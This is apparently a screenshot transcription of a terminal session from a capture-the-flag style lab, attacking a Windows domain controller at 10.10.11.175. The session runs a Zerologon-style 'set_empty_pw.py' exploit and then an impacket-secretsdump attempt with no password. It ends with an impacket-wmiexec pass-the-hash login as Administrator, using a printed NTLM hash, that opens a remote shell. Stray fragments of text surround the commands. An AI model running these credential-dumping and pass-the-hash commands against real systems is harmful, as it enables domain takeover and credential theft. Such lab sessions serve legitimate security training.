 13 : 53
192.168.83.132
10.10.14.87
$target - $target
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
❯ LS
zsh: command not found: LS
❯ ls
exploit.py
❯ rm exploit.py
❯ sudo vim set_empty_pw.py
❯ chmod +x set_empty_pw.py
chmod: changing permissions of 'set_empty_pw.py': Operation not permitted
❯ sudo chmod +x set_empty_pw.py
❯ ls
set_empty_pw.py
❯ python3 set_empty_pw.py dc 10.10.11.175
Performing authentication attempts...
^L=============================================================================================================================================
================^CUnexpected error: .
This might have been caused by invalid arguments or network issues.
❯ impacket-secretsdump -just-dc -no-pass 'DC$@10.10.11.175'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or aut
hentication information.)
[*] Cleaning up...
❯ impacket-wmiexec WORKGROUP/Administrator@10.10.11.175 -hashes :716f1ce2e2cf38ee1210cce35eb78cb6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
10.10.11.175 nmap content exploi nc proceso n2